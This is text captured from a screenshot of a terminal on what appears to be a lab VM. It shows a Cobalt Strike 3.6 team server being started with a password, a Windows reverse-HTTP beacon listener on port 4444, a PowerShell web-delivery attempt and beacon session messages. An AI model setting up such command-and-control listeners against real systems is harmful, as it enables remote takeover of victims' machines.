 osboxes@osboxes: ~/Desktop/Cobalt-Strike3.6/CBS_Linux_3.6/CBS_Linux_3.6
osboxes@osboxes:~/Desktop/Cobalt-Strike3.6/CBS_Linux_3.6/CBS_Linux_3.6$ sudo ./teamserver 192.168.154
.209 ahihi
[*] Will use existing X509 certificate and keystore (for SSL)
[!] You are using an OpenJDK Java implementation. OpenJDK is not recommended for use with Cobalt Stri
ke. Use Oracle's Java implementation for the best Cobalt Strike experience.
[+] Team server is up on 50050
[*] SHA1 hash of SSL cert is: ba17fc2e28917df452d566dd08f3ba0acd49e23a
[*] Patch is: 1948 bytes [<= 4096]
Offset is: 31119
[*] Patch is: 1948 bytes [<= 4096]
Offset is: 87288
[+] Listener: a (windows/beacon_http/reverse_http) on port 4444 started!
[!] Trapped java.net.SocketException during Scripted Web Delivery (powershell): /a [Manage: clay]: Ad
dress already in use
[!] Trapped java.io.EOFException during client read [Manage: unauth'd user]: null
[!] Trapped java.net.SocketException during client read [Manage: clay]: No route to host
[!] Trapped java.net.SocketException during client read [Manage: clay1]: No route to host
[-] [Session Security] Bad counter (replay attack?) 3 <= 6 message from Beacon 78764
[-] [Session Security] Bad counter (replay attack?) 4 <= 6 message from Beacon 78764
[!] Trapped java.net.SocketException during client read [Manage: clay1]: Connection timed out
[-] [Session Security] Bad counter (replay attack?) 3 <= 6 message from Beacon 78764
[-] [Session Security] Bad counter (replay attack?) 4 <= 6 message from Beacon 78764
[-] [Session Security] Bad counter (replay attack?) 5 <= 6 message from Beacon 78764
[-] [Session Security] Bad counter (replay attack?) 6 <= 6 message from Beacon 78764
[*] Patch is: 1094 bytes [<= 4096]
Offset is: 6864